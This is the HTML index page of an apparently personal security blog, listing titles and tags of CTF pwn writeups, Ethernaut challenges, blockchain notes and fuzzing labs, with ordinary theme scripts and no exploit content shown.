

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oraclepi.tech/
body_size: 189903
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="theme-color" content="#1f2128">
<title>Orrr</title>
<link rel="shortcut icon" href="/favicon.ico?v=1726127756933">
<link rel="stylesheet" href="/media/css/mist.css">
<link rel="stylesheet" href="/media/fonts/font-awesome.css">
<link
  href="//fonts.loli.net/css?family=Monda:300,300italic,400,400italic,700,700italic|Roboto Slab:300,300italic,400,400italic,700,700italic|Rosario:300,300italic,400,400italic,700,700italic|PT Mono:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext"
  rel="stylesheet" type="text/css">

<link href="/media/hljs/styles/tomorrow-night.css"
  rel="stylesheet">

<link rel="stylesheet" href="/styles/main.css">
<script async src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>

<script src="/media/js/jquery.js"></script>
<script src="/media/hljs/highlight.js"></script>
<script src="https://cdn.jsdelivr.net/npm/velocity-animate@1.5.0/velocity.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/velocity-animate@1.5.0/velocity.ui.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/katex@0.11.1/dist/katex.min.css"
  integrity="sha384-zB1R0rpPzHqg7Kpt0Aljp8JPLqbXI3bhnPWROx27a9N0Ll6ZP/+DiW/UqRcLbRjq" crossorigin="anonymous">


<script defer src="https://cdn.jsdelivr.net/npm/katex@0.11.1/dist/katex.min.js"
  integrity="sha384-y23I5Q6l+B6vatafAwxRu/0oK/79VlbSz7Q9aiSZUvyWYIYsd+qj+o24G5ZU2zJz" crossorigin="anonymous"></script>
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.11.1/dist/contrib/auto-render.min.js"
  integrity="sha384-kWPLUVMOks5AQFrykwIup5lo0m3iMkkHrD0uJ4H5cjeGihAutqP0yW0J6dpFiVkI" crossorigin="anonymous"
  onload="renderMathInElement(document.body);"></script>






</head>

<body>
  <div class="head-top-line"></div>
  <div class="header-box">
    
<div class="mist">
  <header class="header bg-color ">
    <div class="blog-header box-shadow-wrapper  " id="header">
      <div class="nav-toggle" id="nav_toggle">
        <div class="toggle-box">
          <div class="line line-top"></div>
          <div class="line line-center"></div>
          <div class="line line-bottom"></div>
        </div>
      </div>
      <div class="site-meta">       
        <div class="site-title">
          
            <a href="/" class="">
              <span class="logo-line-before">
                <i class=""></i>
              </span>
              <span class="main-title">Orrr</span>
              <span class="logo-line-after">
                <i class=""></i>
              </span>
            </a>  
          
        </div>
        
      </div>
      <nav class="site-nav" id="site_nav">
        <ul id="nav_ul">
          
            
            
              
            
            <li class="nav-item nav-item-active">
              
              
                <a href="/" target="_self">
                  <i class="fa fa-globe"></i> 首页
                </a>
              
            </li>
          
            
            
              
            
            <li class="nav-item ">
              
              
                <a href="/archives" target="_self">
                  <i class="fa fa-globe"></i> 归档
                </a>
              
            </li>
          
            
            
              
            
            <li class="nav-item ">
              
              
                <a href="https://oraclepi.tech/tags" target="_self">
                  <i class="fa fa-tags"></i> 标签
                </a>
              
            </li>
          
            
            
              
            
            <li class="nav-item ">
              
              
                <a href="https://oraclepi.tech/post/about" target="_self">
                  <i class="fa fa-user"></i> 关于
                </a>
              
            </li>
          
          
            
              <li class="nav-item ">
                <a href="/friends/" target="_self">
                  
                    <i class="fa fa-address-book"></i> 友链
                  
                </a>
              </li>
            
          
          
            <li id="fa_search" class="nav-item">
              <a href="javascript:void(0);">
                <i class="fa fa-search"></i> <span class="language" data-lan="search">搜索</span>
              </a>
            </li>
          
        </ul>
      </nav>
    </div>
  </header>
</div>

<script type="text/javascript"> 
 
  let showNav = true;

  let navToggle = document.querySelector('#nav_toggle'),
  siteNav = document.querySelector('#site_nav');
  
  function navClick() {
    let sideBar = document.querySelector('.sidebar');
    let navUl = document.querySelector('#nav_ul');
    navToggle.classList.toggle('nav-toggle-active');
    siteNav.classList.toggle('nav-menu-active');
    if (siteNav.classList.contains('nav-menu-active')) {
      siteNav.style = "height: " + (navUl.children.length * 42) +"px !important";
    } else {
      siteNav.style = "";
    }
  }

  navToggle.addEventListener('click',navClick);  
</script>
  </div>
  <div class="main-continer">
    
    <div
      class="section-layout mist bg-color">
      <div class="section-layout-wrapper">
        <div id="sidebarMeta" class="sidebar">
    
<div class="sidebar-wrapper box-shadow-wrapper ">
  <div class="sidebar-item">
    <img class="site-author-image right-motion" src="/images/avatar.png"/>
    <p class="site-author-name">WIN_250</p>
    
  </div>
  <div class="sidebar-item side-item-stat right-motion">
    <div class="sidebar-item-box">
      <a href="/archives/">
        
        <span class="site-item-stat-count">99</span>
        <span class="site-item-stat-name language" data-lan="article">文章</span>
      </a>
    </div>
    <div class="sidebar-item-box">
      <a href="/tags/">
        <span class="site-item-stat-count">91</span>
        <span class="site-item-stat-name language" data-lan="tag">标签</span>
      </a>
    </div>
  </div>
  
  



</div>
</div>
<script>
  let sidebarMeta = document.querySelector('#sidebarMeta');
  let scheme = 'mist';
  let sidebarWrapper = document.querySelector('.sidebar-wrapper');
  if (sidebarMeta && (scheme === 'pisces' || scheme === 'gemini')) {
    document.addEventListener('scroll', function(e) {
      if (document.scrollingElement.scrollTop > parseInt(sidebarMeta.style.marginTop) + 10) {
        sidebarWrapper.classList.add('home-sidebar-fixed')
      } else {
        sidebarWrapper.classList.remove('home-sidebar-fixed')
      }
    });
  }
  </script>
        <div class="section-box mist">
          <section class="section bg-color posts-expand slide-down-in">
            
  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/cMQySKj3Y/"> 近期一些题 </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item">
      <i class="fa fa-thumb-tack"></i>
      <span class="language" data-lan="top">置顶</span>
      <span class="post-meta-divider">|</span>
    </span>
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2023-10-11 11:50:49">2023-10-11</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/UbPDRJ5Wn/"> <span>csu</span> </a>、   
      <a href="https://oraclepi.tech/tag/jrTeYQ79K/"> <span>侧信道</span> </a>、   
      <a href="https://oraclepi.tech/tag/0Q8I4D5AL/"> <span>非预期</span> </a>、   
      <a href="https://oraclepi.tech/tag/WXJzR4AKJ/"> <span>cpp</span> </a>、   
      <a href="https://oraclepi.tech/tag/HA9fer192/"> <span>OOB</span> </a>、   
      <a href="https://oraclepi.tech/tag/RmPbxvc9I/"> <span>IO_FILE</span> </a>、   
      <a href="https://oraclepi.tech/tag/T64RWONc8G/"> <span>house of orange</span> </a>、   
      <a href="https://oraclepi.tech/tag/a9TwwNxN0/"> <span>格式化字符串</span> </a>、   
      <a href="https://oraclepi.tech/tag/stGqu1pJq/"> <span>unlink</span> </a>、   
      <a href="https://oraclepi.tech/tag/Zk3lOEKKL/"> <span>整数溢出</span> </a>、   
      <a href="https://oraclepi.tech/tag/yb4oKRkr2/">
        <span>栈迁移</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >70<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >12001<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/cMQySKj3Y/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>

  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/3TfrFzmb/"> Ethernaut challenges </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2024-03-25 21:10:37">2024-03-25</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/-92l8Nlz5/"> <span>ethernaut</span> </a>、   
      <a href="https://oraclepi.tech/tag/poRqz4NrQ8/"> <span>foundry</span> </a>、   
      <a href="https://oraclepi.tech/tag/wrrikPsbhF/">
        <span>solidity</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >5<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >780<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/3TfrFzmb/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>

  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/SnPoU1Mup/"> quick notes for blockchain </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2024-03-09 16:32:53">2024-03-09</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/_hNk_0OVZ/">
        <span>blockchain</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >12<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >1762<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/SnPoU1Mup/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>

  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/htb_challenges/"> HTB_Challenges </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2023-12-19 13:43:43">2023-12-19</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/7v6EziTOW/"> <span>HTB</span> </a>、   
      <a href="https://oraclepi.tech/tag/gSsHAR_nNR/"> <span>egg_hunting</span> </a>、   
      <a href="https://oraclepi.tech/tag/DdN0h9Go8D/">
        <span>fmtstr</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >9<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >1309<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/htb_challenges/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>

  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/shHGM9hmT/"> HTB_University_CTF_2023  </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2023-12-11 06:15:15">2023-12-11</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/dE4nIrB0n/"> <span>aaw</span> </a>、   
      <a href="https://oraclepi.tech/tag/HA9fer192/"> <span>OOB</span> </a>、   
      <a href="https://oraclepi.tech/tag/WhIxVHgjF/">
        <span>exit_hook</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >6<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >951<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/shHGM9hmT/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>

  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/JbINLA9Ja/"> Intigriti CTF 2023 PWN </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2023-11-19 08:27:16">2023-11-19</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/dE4nIrB0n/"> <span>aaw</span> </a>、   
      <a href="https://oraclepi.tech/tag/Zk3lOEKKL/">
        <span>整数溢出</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >9<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >1322<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/JbINLA9Ja/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>

  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/LIbdQfEF3/"> qiling_lab_aarch64 </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2023-10-30 12:06:42">2023-10-30</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/omudmC-Pl/">
        <span>qiling</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >11<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >2095<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/LIbdQfEF3/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>

  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/UPbwsdUDa/"> TCP1P </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2023-10-16 12:11:29">2023-10-16</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/trwtibLis/"> <span>random</span> </a>、   
      <a href="https://oraclepi.tech/tag/HA9fer192/">
        <span>OOB</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >10<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >1511<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/UPbwsdUDa/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>

  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/VX0_6BnfV/"> afl_training  </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2023-10-08 13:11:32">2023-10-08</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/cwoqnEuqX/">
        <span>fuzz</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >24<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >4274<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/VX0_6BnfV/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>

  <article class="post-list-box  post box-shadow-wrapper">
    <div class="article-wrapper bg-color">
      <section class="post-header">
  <h1 class="post-title">
    <a class="post-title-link" href="https://oraclepi.tech/post/5Wt1I5xiU/"> Fuzzing Module </a>
  </h1>
  <div class="post-meta">
    
    <span class="meta-item pc-show">
      <i class="fa fa-calendar-o"></i>
      <span class="language" data-lan="publish">发布于</span>
      <span class="publish-time" data-t="2023-09-29 16:44:01">2023-09-29</span>
      <span class="post-meta-divider pc-show">|</span>
    </span>
    
    <span class="meta-item">
      <i class="fa fa-folder-o"></i>
      <span class="pc-show language" data-lan="category-in">标签:</span>
       
      <a href="https://oraclepi.tech/tag/cwoqnEuqX/">
        <span>fuzz</span>
      </a>
       
    </span>
    <span class="post-meta-divider">|</span>
    
    <span class="meta-item">
      <i class="fa fa-clock-o"></i>
      <span
        >8<span class="language" data-lan="minute"
          >分钟</span
        ></span
      >
    </span>
    <span class="meta-item">
      <span class="post-meta-divider">|</span>
      <i class="fa fa-file-word-o"></i>
      <span
        >1408<span class="pc-show language" data-lan="words"
          >字数</span
        ></span
      >
    </span>
    
  </div>
</section>

      <div class="post-body">
        
        
          
        
        
        <div class="post-button text-center">
          <a class="btn language" data-lan="read-more" href="https://oraclepi.tech/post/5Wt1I5xiU/" rel="contents">
            阅读全文 »
          </a>
        </div>
        
      </div>
      
        <footer class="post-footer">
          <div class="post-eof"></div>
        </footer>
      
    </div>
  </article>
  
            
            
<div class="page bg-color">
  <ul class="pagination-ul">
    
    
      <!-- 1 2 3 4 ... N -->
      
        
          
            <li class="pagination-li pagination-active">
              <a href="/">1</a>
            </li>
          
        
          
            <li class="pagination-li ">
              <a href="/page/2">
                2
              </a>
            </li>
          
        
          
            <li class="pagination-li ">
              <a href="/page/3">
                3
              </a>
            </li>
          
        
          
            <li class="pagination-li ">
              <a href="/page/4">
                4
              </a>
            </li>
          
        
        <li class="pagination-li">
          …
        </li>
        <li class="pagination-li">
          <a href="/page/10">
            10
          </a>
        </li>
      
    
    
      <li class="pagination-dir">
        <a href="/page/2">
          <i class="fa fa-angle-right"></i>
        </a>
      </li>
    
  </ul>
</div>
          </section>
        </div>
      </div>
    </div>
    <div class="footer-box">
  <footer class="footer">
    <center id="runTimeBox">
      已运行:<span id="run_time"></span>
    </center>
    <span id="busuanzi_container_site_pv">浏览数:<span id="busuanzi_value_site_pv"></span></span>
    <span class="post-meta-divider">|</span>
    <span id="busuanzi_container_site_uv">访客数:<span id="busuanzi_value_site_uv"></span></span>

    <script>
      BirthDay = new Date('');
      if (BirthDay.getTime()) {
        function runTime() {
          str = "";
          today = new Date();
          timeold = today.getTime() - BirthDay.getTime();
          msPerDay = 24 * 60 * 60 * 1000;
          e_daysold = timeold / msPerDay;
          daysold = Math.floor(e_daysold);
          str += daysold + "天";
          return str;
        }
        setInterval(function () {
          $("#run_time").html(runTime());
        }, 1000);
      } else {
        document.querySelector('.footer').removeChild(document.querySelector('#runTimeBox'));
      }
    </script>
    <div class="poweredby">
      💤💤💤
    </div>
  </footer>
  
    
      <div class="drawer-box right" id="drawer_box">
        <span class="muse-line muse-line-first"></span>
        <span class="muse-line muse-line-middle"></span>
        <span class="muse-line muse-line-last"></span>
      </div>
      
        <div class="mist back-to-top" id="back_to_top">
          <i class="fa fa-arrow-up"></i>
          
        </div>
        
                  
                        
</div>
<script>
  let sideBarOpen = "sidebar-open";
  let body = document.body;
  let back2Top = document.querySelector("#back_to_top"),
    back2TopText = document.querySelector("#back_to_top_text"),
    drawerBox = document.querySelector("#drawer_box"),
    rightSideBar = document.querySelector(".sidebar"),
    viewport = document.querySelector("body");

  function scrollAnimation(currentY, targetY) {
    let needScrollTop = targetY - currentY;
    let _currentY = currentY;
    setTimeout(() => {
      const dist = Math.ceil(needScrollTop / 10);
      _currentY += dist;
      window.scrollTo(_currentY, currentY);
      if (needScrollTop > 10 || needScrollTop < -10) {
        scrollAnimation(_currentY, targetY);
      } else {
        window.scrollTo(_currentY, targetY);
      }
    }, 1);
  }

  back2Top.addEventListener("click", function (e) {
    scrollAnimation(document.scrollingElement.scrollTop, 0);
    e.stopPropagation();
    return false;
  });

  window.addEventListener("scroll", function (e) {
    let percent =
      (document.scrollingElement.scrollTop /
        (document.scrollingElement.scrollHeight -
          document.scrollingElement.clientHeight)) *
      100;
    if (percent > 1 && !back2Top.classList.contains("back-top-active")) {
      back2Top.classList.add("back-top-active");
    }
    if (percent == 0) {
      back2Top.classList.remove("back-top-active");
    }
    if (back2TopText) {
      back2TopText.textContent = Math.floor(percent);
    }
  });

  let hasCacu = false;
  window.addEventListener("resize", function (e) {
    calcuHeight();
  });

  function calcuHeight() {
    // 动态调整站点概览高度
    if (
      (!hasCacu && back2Top.classList.contains("pisces")) ||
      back2Top.classList.contains("gemini")
    ) {
      let sideBar = document.querySelector(".sidebar");
      let navUl = document.querySelector("#site_nav");
      sideBar.style =
        "margin-top:" + (navUl.offsetHeight + navUl.offsetTop + 15) + "px;";
      hasCacu = true;
    }
  }
  calcuHeight();

  let open = false,
    MOTION_TIME = 300,
    RIGHT_MOVE_DIS = "320px";

  if (drawerBox) {
    let rightMotions = document.querySelectorAll(".right-motion");
    let right = drawerBox.classList.contains("right");

    let transitionDir = right
      ? "transition.slideRightIn"
      : "transition.slideLeftIn";

    let openProp, closeProp;
    if (right) {
      openProp = {
        paddingRight: RIGHT_MOVE_DIS,
      };
      closeProp = {
        paddingRight: "0px",
      };
    } else {
      openProp = {
        paddingLeft: RIGHT_MOVE_DIS,
      };
      closeProp = {
        paddingLeft: "0px",
      };
    }

    drawerBox.onclick = function () {
      open = !open;
      jQuery.Velocity(rightSideBar, "stop");
      jQuery.Velocity(viewport, "stop");
      jQuery.Velocity(rightMotions, "stop");
      if (open) {
        jQuery.Velocity(
          rightSideBar,
          {
            width: RIGHT_MOVE_DIS,
          },
          {
            duration: MOTION_TIME,
            begin: function () {
              jQuery.Velocity(rightMotions, transitionDir, {});
            },
          }
        );
        jQuery.Velocity(viewport, openProp, {
          duration: MOTION_TIME,
        });
      } else {
        jQuery.Velocity(
          rightSideBar,
          {
            width: "0px",
          },
          {
            duration: MOTION_TIME,
            begin: function () {
              jQuery.Velocity(rightMotions, {
                opacity: 0,
              });
            },
          }
        );
        jQuery.Velocity(viewport, closeProp, {
          duration: MOTION_TIME,
        });
      }
      for (let i = 0; i < drawerBox.children.length; i++) {
        drawerBox.children[i].classList.toggle("muse-line");
      }
      drawerBox.classList.toggle(sideBarOpen);
    };
  }

  // 链接跳转
  let newWindow = "true";
  if (newWindow === "true") {
    let links = document.querySelectorAll(".post-body a");
    links.forEach((item) => {
      if (!item.classList.contains("btn")) {
        item.setAttribute("target", "_blank");
      }
    });
  }

  let faSearch = document.querySelector("#fa_search");
  faSearch &&
    faSearch.addEventListener("click", function () {
      document.querySelector("#search_mask").style = "";
    });

  // 代码高亮
  hljs.initHighlightingOnLoad();

  // 离开当前页title变化
  var leaveTitle = "";
  var normal_title = document.title;
  if (leaveTitle) {
    document.addEventListener("visibilitychange", function () {
      if (document.visibilityState == "hidden") {
        normal_title = document.title;
